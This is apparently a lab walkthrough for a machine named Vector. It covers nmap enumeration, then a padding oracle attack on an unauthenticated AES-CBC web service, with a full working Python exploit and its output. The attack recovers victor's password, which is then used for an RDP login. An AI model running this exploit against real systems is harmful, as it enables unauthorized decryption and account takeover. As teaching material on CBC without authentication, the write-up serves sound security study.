Padding Oracle Attack

Exploitation Guide for Vector

Summary

In this walkthrough, we will mount a cryptanalytic attack known as a “padding oracle attack” against a web application that uses an unauthenticated AES-CBC crypto scheme. This will reveal a user’s plaintext password. We’ll use this password to recover the Administrator’s password from a password-protected archive.

This scenario demonstrates that confidentiality and integrity are equally important factors in cryptographic protection mechanisms. Despite the fact that strong cryptography is implemented in this scenario (in the form of AES encryption), it is implemented incorrectly, which will entirely dismantle the protection mechanism.

Enumeration

Nmap

We’ll start with an nmap scan against all TCP ports:

kali@kali:~$ sudo nmap -p- 192.168.120.159
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-21 13:18 EDT
Nmap scan report for 192.168.120.159
Host is up (0.033s latency).
Not shown: 65527 filtered ports
PORT     STATE SERVICE
21/tcp   open  ftp
80/tcp   open  http
135/tcp  open  msrpc
139/tcp  open  netbios-ssn
445/tcp  open  microsoft-ds
2290/tcp open  sonus-logging
3389/tcp open  ms-wbt-server
5985/tcp open  wsman

Next, we’ll further scan each of these open ports for more details. The results of the scan against port 2290 reveal a web application hosted on IIS:

kali@kali:~$ sudo nmap -p 2290 -sV 192.168.120.159
Starting Nmap 7.91 ( https://nmap.org ) at 2020-12-04 08:25 EST
Nmap scan report for 192.168.120.159
Host is up (0.030s latency).

PORT     STATE SERVICE VERSION
2290/tcp open  http    Microsoft IIS httpd 10.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Web Enumeration

Navigating to the default web page on port 2290 (http://192.168.120.159:2290/), we observe the following error:

ERROR: missing parameter "c"

If we include the requested parameter in a GET request (http://192.168.120.159:2290/?c=test), the web server responds with the following:

0

Although this isn’t much to work with, the page’s source code reveals a bit more:

...
<!--
        AES-256-CBC-PKCS7 ciphertext: 4358b2f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488
                
        Victor's TODO: Need to add authentication eventually..
-->
...

We’ll note the name Victor for future reference. We also note the hexadecimal ciphertext as well as the cryptographic scheme, AES-256-CBC-PKCS7. Dissecting that notation, it seems we are facing a 256-bit AES (Advanced Encryption Standard) cipher that employs CBC (Cipher Block Chaining) crypto mode and PKCS7 (Public Key Cryptography Standards #7) padding mode. Research on each of these terms reveals that we are facing a significant hurdle:

• More information about AES
• More information about CBC
• More information about PKCS7

Judging by the length of the given ciphertext and the secondary hint (“Victor’s TODO: Need to add authentication eventually…”), we can assume that the scheme is not authenticated. Normally, crypto schemes that lack ciphertext authentication fall apart very quickly under the Chosen Ciphertext Attack (CCA) adversarial capability. One of the most infamous attacks in this category is the Padding Oracle Attack, which completely dismantles unauthenticated AES-CBC-PKCS7 schemes. Let’s pursue this attack vector.

Exploitation

Padding Oracle Attack Overview

Understanding Ciphertext Structure

The ciphertext we are given is represented by the following 32 bytes (256 bits):

4358b2f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488

We know that the AES cipher block size is 128 bits, and the initialization vector (IV) is just a single block, or 128 bits. The AES-CBC ciphertext format consists of an IV block followed by the blocks required to encrypt the entirety of the plaintext message. Because there are only 256 bits in the given ciphertext, we assume the following about our ciphertext:

IV BLOCK:
4358b2f77165b5130e323f067ab6c8a9

CIPHER BLOCK #1:
2312420765204ce350b1fbb826c59488

Understanding PKCS7 Padding Mode

Block ciphers can only operate on complete blocks. Because of this, the raw message must be padded, otherwise we could only encrypt messages of exactly length (n * L), where L is the block size of the cipher. In short, padding allows for encryption of arbitrary-length messages.

Notation:

|m| - the length of a message m
% - the modulo operator

In PKCS7 mode, given a block length of L, there are two specific use cases:

if |m| % L == 0:
    Append L bytes (each of value L) to m
else:
    Append [L – (|m| % L)]  bytes (each of value [L – (|m| % L)] ) to m

While this may seem complicated, it really is not. Let’s explore three examples.

Example #1: “hello”

First, we’ll hex-encode our text: 0x68656c6c6f. There are 5 bytes in “hello”, and the AES block size is 16 bytes. Therefore, we have to pad 11 bytes, and the value of each of the 11 bytes is 11, or hex 0x0b. The padded message that we send to AES would be:

0x68656c6c6f0b0b0b0b0b0b0b0b0b0b0b

Example #2: “hi”

Encoding this into 0x6869 results in 2 bytes, and the AES block size is 16 bytes. Therefore, we have to pad 14 bytes, and the value of each of the 14 bytes is 14, or hex 0x0e. The padded message that we send to AES would be:

0x68690e0e0e0e0e0e0e0e0e0e0e0e0e0e

Example #3: “OopsSixteenBytes”

Finally, encoding this text into 0x4f6f70735369787465656e4279746573 results in exactly 16 bytes, which is the AES block size. In this special case we must pad an entire new block consisting of all 16s, or hex 0x10. PKCS7 requires this added block. In this example, the padded message that we send to AES would be:

0x4f6f70735369787465656e427974657310101010101010101010101010101010

Understanding CBC Crypto Mode

Moving on, the structure of CBC crypto mode is as follows:

CBC Mode


The circular plus symbol designates the binary XOR operation which is computed on every byte of the 16-byte block. The function F operating on the key k denotes the AES cipher. The most important detail to understand from this structure is that, in CBC mode, the IV has a direct impact on every single cipher block that follows.

In this case, we are dealing with only two blocks: the IV (or c0) block and the first (c1) cipher block. It is crucial to understand that the IV was XORed with the first padded message block before being fed into AES.

Understanding The Padding Oracle Attack

The CBC security notion is this: “if as much as a single bit about decrypted ciphertext is leaked, the adversary can learn the entire plaintext message”. To succeed in this attack, we as the adversary must perform two steps. We must learn the length of the plaintext message and then brute-force the ciphertext byte-by-byte to trick the responding oracle to leak the underlying plaintext message.

Padding Oracle Attack

Learning The Message Length

Let’s begin by determining the message length. Including the original ciphertext in the request (http://192.168.120.159:2290/?c=4358b2f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488) will result in:

1

Our task here is to simply determine the length of the decoded message and, therefore, the length of the padding. To that end, we will start brute-forcing the ciphertext from the “left”. We will do that by replacing legitimate IV bytes with any other byte. To be clear and consistent, we will be replacing each byte with the null byte 0x00.

To start, we’ll replace the 1st byte (0x43) with the null byte (0x00) and submit the request to the server:

Request: http://192.168.120.159:2290/?c=0058b2f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488

Response: 1

This was expected, but let’s keep pushing. Let’s also overwrite the 2nd (from the “left”) byte with 0x00:

Request: http://192.168.120.159:2290/?c=0000b2f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488

Response: 1

Moving along, we will also overwrite the 3rd byte:

Request: http://192.168.120.159:2290/?c=000000f77165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488

Response: 1

The response is still the same. Let’s also overwrite the 4th byte:

Request: http://192.168.120.159:2290/?c=000000007165b5130e323f067ab6c8a92312420765204ce350b1fbb826c59488

Response: 1

We’ll continue this approach by overwriting subsequent bytes. Eventually, when we overwrite the 13th byte, we receive a different response.

Request: http://192.168.120.159:2290/?c=00000000000000000000000000b6c8a92312420765204ce350b1fbb826c59488

Response: 0

This is a major breakthrough for us. The response changed when we submitted a 13-byte message. Let’s assume that the server was expecting 12 bytes of plaintext. Given what we know about the structure of PKCS7 padding, if we have 12 bytes of plaintext, we must add four bytes of padding (0x04040404), making the encoded message block:

XXXXXXXXXXXXXXXXXXXXXXXX04040404

Remember what we mentioned about the CBC security notion: “if as much as a single bit about decrypted ciphertext is leaked, the adversary can learn the entire plaintext message”. In our case, we may have just forced 32 bits to leak since we know the four bytes of padding must be 0x04040404.

Compromising the Message

Now that we may know the length of the plaintext message, we can proceed. To succeed in the attack, we must understand the following:

Block Structure Before Modification


In the image above, the inverse of F of k is simply the decryption process of AES. We are not “breaking” AES so we will not be able to recover the 256-bit crypto key that was used by the cipher. However, XORing the IV block with the decrypted first cipher block yields us the encoded data.

We know that the actual message is 12 bytes long. This means we know the last 4 bytes of the encoded data. We will begin brute-forcing the plaintext message contents starting from the last byte and continuing until the very first byte. Note that it is necessary to start at the end. In this attack, we will be modifying only the IV block, not the cipher block.

To start this attack, we will replace the last 4 bytes of the IV as follows:

Block Structure After Modification


Why? We want to be pushing byte by byte, manually increasing the PKCS7 padding bytes to trick the oracle into revealing secret information. The last byte of the modified IV is 0xa8 because 0xa8 = 0xa9 ⊕ 0x04 ⊕ 0x05. In detail:

0xa8 = 0xa9 ⊕ 0x04 ⊕ 0x05
0xc9 = 0xc8 ⊕ 0x04 ⊕ 0x05
0xb7 = 0xb6 ⊕ 0x04 ⊕ 0x05
0x7b = 0x7a ⊕ 0x04 ⊕ 0x05

In order to brute-force the last plaintext message byte, we must “ask” the server 256 “questions”. Accounting for the law of averages, we should expect to get a positive reply within approximately 128 requests. Specifically, we will be attacking byte 0x06 of the IV.

To automate this task, we can utilize the PoC script below. In this script, the iv_prefix variable contains the remaining unmodified IV bytes, and the iv_suffix variable contains the last 4 modified bytes. We are attacking the IV byte between the prefix and the suffix:

#!/usr/bin/python3

import sys, urllib.parse, requests

def send_request(ip, port, param):
    r = requests.get(url = 'http://' + ip + ':' + port + '/?c=' + param)
    resp = str(r.content)
    idx = resp.index('MyLabel') + 9
    resp = resp[idx : idx + 1]
    return int(resp)

if __name__ == '__main__':
    if len(sys.argv) < 3:
        print('[-] Usage: python3 ' + sys.argv[0] + ' <IP> <Port>')
        sys.exit(1)
    target_ip = sys.argv[1]
    target_port = sys.argv[2]
    cipherblock = '2312420765204ce350b1fbb826c59488'
    iv_prefix = '4358b2f77165b5130e323f'
    iv_suffix = '7bb7c9a8'
    for i in range(0, 256, 1):
        str_byte = str(hex(i)).replace('0x', '')
        if send_request(target_ip, target_port, iv_prefix + str_byte + iv_suffix + cipherblock) == 1:
            print('Found byte: 0x' + str_byte)
            sys.exit(0)

When we execute this script, the server responds with an ACK at byte 0x34 (http://192.168.120.159:2290/?c=4358b2f77165b5130e323f347bb7c9a82312420765204ce350b1fbb826c59488):

kali@kali:~$ python3 exploit.py 192.168.120.159 2290
Found byte: 0x34

What does this mean? We were tricking the oracle into thinking that the padding was five bytes, instead of four. The messages we were sending obviously decrypted into absolute garbage, but that doesn’t matter. All the oracle cares about is whether the padding is correct. That means that when the server responded with an ACK, the padding did actually compute to 0505050505.

Therefore, what would have given us 0x05 in the position IS 0x34. Because of the linearity of the XOR operation, we can now compute the inverse of F of k at that position, which is 0x31:

0x34 XOR 0x05 == 0x31

All that is left to do now is XOR that result with the original IV byte at that position (the byte we were attacking) which is 0x06. This reveals the last plaintext message byte:

0x31 XOR 0x06 == 0x37
0x37 == "7"

It should be clear at this point that this scheme is broken. To proceed with the attack, we will replace the last five bytes of the IV to 0606060606, and then attack the sixth byte (0x3f). We could repeat this process until we discover the full plaintext message.

Understanding the mechanics of the attack, we can script it. We would begin by determining the length of the decoded plaintext message, and then proceed to brute-force it as we did above.

The complete PoC that leads to compromise is as follows:

#!/usr/bin/python3

import sys, urllib.parse, requests

def get_hex_byte(byte):
    hex_byte = str(hex(byte)).replace('0x', '')
    if len(hex_byte) == 1:
        hex_byte = '0' + hex_byte
    return hex_byte

def send_request(ip, port, param):
    r = requests.get(url = 'http://' + ip + ':' + port + '/?c=' + param)
    resp = str(r.content)
    idx = resp.index('MyLabel') + 9
    resp = resp[idx : idx + 1]
    return int(resp)

def main(argv):
    if len(argv) < 2:
        print('[-] Usage: python3 ' + sys.argv[0] + ' <IP> <Port>')
        return 1
    ip = argv[0]
    port = argv[1]
    # iv_orig = '4358b2f77165b5130e323f067ab6c8a9'
    iv_orig = [67, 88, 178, 247, 113, 101, 181, 19, 14, 50, 63, 6, 122, 182, 200, 169]
    # ciphertext_block = '2312420765204ce350b1fbb826c59488'
    ciphertext_block_bytes = [35, 18, 66, 7, 101, 32, 76, 227, 80, 177, 251, 184, 38, 197, 148, 136]
    ciphertext_block_hex = ''
    message_length = 0
    default_padding_byte = 0
    for j in ciphertext_block_bytes:
        ciphertext_block_hex += get_hex_byte(j)
    print('[+] Computing message length...')
    for i in range(0, 16, 1):
        server_string = ''
        for j in range(0, len(iv_orig), 1):
            if j <= i:
                server_string += '00'
            else:
                server_string += get_hex_byte(iv_orig[j])
        server_string += ciphertext_block_hex
        if send_request(ip, port, server_string) == 0:
            message_length = i
            default_padding_byte = 16 - i
            print('[+] Found message length of ' + str(i) + ' bytes')
            break
    message_bytes = []
    for i in range(0, default_padding_byte, 1):
        message_bytes.insert(0, default_padding_byte)
    print('[+] Brute-forcing message content...')
    for i in range(message_length - 1, -1, -1):
        print('[+] Brute-forcing position ' + str(i + 1) + '...')
        iv_prefix = ''
        iv_suffix = ''
        iv_target = iv_orig[i]
        for j in range(0, i, 1):
            iv_prefix += get_hex_byte(iv_orig[j])
        for j in range(i + 1, len(iv_orig), 1):
            iv_suffix += get_hex_byte(iv_orig[j] ^ message_bytes[j - i - 1] ^ (16 - i))
        for j in range(0, 256, 1):
            str_byte = get_hex_byte(j)
            request = iv_prefix + str_byte + iv_suffix + ciphertext_block_hex
            if send_request(ip, port, request) == 1:
                byte = j ^ (16 - i) ^ iv_target
                message_bytes.insert(0, byte)
                print('[+] Found byte: 0x' + str_byte)
                print('[+] Found char: ' + chr(byte))
                break
    plaintext = ''
    for byte in message_bytes:
        plaintext += chr(byte)
    print('[+] Plaintext message compromised:\n' + plaintext)

if __name__ == '__main__':
    main(sys.argv[1:])
    sys.exit(0)

Executing this attack leaks the plaintext message WormAloeVat7:

kali@kali:~$ python3 padding_oracle.py 192.168.120.159 2290
[+] Computing message length...
[+] Found message length of 12 bytes
[+] Brute-forcing message content...
[+] Brute-forcing position 12...
[+] Found byte: 0x34
[+] Found char: 7
[+] Brute-forcing position 11...
[+] Found byte: 0x4d
[+] Found char: t
[+] Brute-forcing position 10...
[+] Found byte: 0x54
[+] Found char: a
[+] Brute-forcing position 9...
[+] Found byte: 0x50
[+] Found char: V
[+] Brute-forcing position 8...
[+] Found byte: 0x7f
[+] Found char: e
[+] Brute-forcing position 7...
[+] Found byte: 0xd0
[+] Found char: o
[+] Brute-forcing position 6...
[+] Found byte: 0x02
[+] Found char: l
[+] Brute-forcing position 5...
[+] Found byte: 0x3c
[+] Found char: A
[+] Brute-forcing position 4...
[+] Found byte: 0x97
[+] Found char: m
[+] Brute-forcing position 3...
[+] Found byte: 0xce
[+] Found char: r
[+] Brute-forcing position 2...
[+] Found byte: 0x38
[+] Found char: o
[+] Brute-forcing position 1...
[+] Found byte: 0x04
[+] Found char: W
[+] Plaintext message compromised:
WormAloeVat7

This proves that if we have confidentiality, but not integrity, then we have nothing. Ciphertexts must be authenticated with an HMAC construction or a similar scheme.

RDP

Remembering the note from the previous interactions with the app, let’s try to RDP into the system, as victor with a password of WormAloeVat7:

kali@kali:~$ xfreerdp /v:192.168.120.159:3389 /u:victor /p:WormAloeVat7
[08:59:10:877] [1824:1825] [INFO][com.freerdp.core] - freerdp_connect:freerdp_set_last_error_ex resetting error state
[08:59:10:877] [1824:1825] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpdr
[08:59:10:878] [1824:1825] [INFO][com.freerdp.client.common.cmdline] - loading channelEx rdpsnd
...

C:\Users\victor>whoami
vector\victor